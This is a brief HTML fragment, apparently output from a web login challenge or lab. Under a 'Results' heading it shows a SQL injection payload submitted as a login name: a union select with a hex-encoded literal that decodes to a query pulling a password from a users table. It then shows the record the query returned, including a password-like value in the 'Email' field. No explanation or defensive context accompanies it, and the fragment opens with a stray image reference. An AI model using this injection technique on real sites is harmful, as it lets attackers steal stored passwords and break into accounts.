 <br><fieldset><legend>Results</legend>
[+] Requested login: ' union select
0x2720756e696f6e2073656c65637420312c70617373776f72642066726f6d2075736572732077768
6572652069643d3323#<br>
[+] Found ID: 1<br>
[+] Email: qs89QdAs9A<br>
</fieldset>